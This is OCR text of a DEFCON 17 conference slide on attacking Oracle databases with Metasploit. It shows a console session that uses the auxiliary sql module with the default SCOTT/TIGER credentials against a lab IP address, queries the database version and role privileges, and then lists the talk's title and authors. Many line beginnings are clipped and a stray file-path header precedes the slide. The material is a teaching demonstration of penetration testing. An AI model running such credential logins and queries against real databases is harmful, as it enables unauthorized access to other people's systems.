 data - File Browser
This module will allow for simple sql statements to be executed
against a given oracle instance.
ferences:
https://www.metasploit.com/users/mc
f auxiliary(sql) > set RHOST 192.168.73.131
OST => 192.168.73.131
f auxiliary(sql) > set DBUSER SCOTT
USER => SCOTT
f auxiliary(sql) > set DBPASS TIGER
PASS => TIGER
f auxiliary(sql) > set SID ORCL
D => ORCL
f auxiliary(sql) > run
| Oracle Database 10g Enterprise Edition Release 10.2.0.1.0 - Prod
| PL/SQL Release 10.2.0.1.0 - Production
| CORE 10.2.0.1.0 Production
| TNS for 32-bit Windows: Version 10.2.0.1.0 - Production
| NLSRTL Version 10.2.0.1.0 - Production
| Done...
| Auxiliary module execution completed
f auxiliary(sql) > set SQL select * from user_role_privs
L => select * from user_role_privs
f auxiliary(sql) > run
RIVIERA
Hotel & Casino
Las Vegas
DEFCON
17
T2D2S1 Breaking the “Unbreakable” Oracle
with Metasploit
Chris Gates; Mario Ceballos